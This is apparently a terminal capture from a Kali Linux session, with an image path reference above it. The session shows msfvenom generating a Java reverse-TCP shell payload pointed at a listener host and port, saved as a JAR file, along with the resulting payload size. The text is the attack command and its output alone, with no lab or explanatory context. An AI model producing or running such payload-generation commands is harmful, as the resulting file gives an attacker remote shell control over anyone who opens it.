 fuck.jar
┌──(kali㉿bad)-[~/桌面]
└─$ msfvenom -p java/shell_reverse_tcp LHOST=10.211.55.11 LPORT=2231 -f jar > fuck.jar
Payload size: 7509 bytes
Final size of jar file: 7509 bytes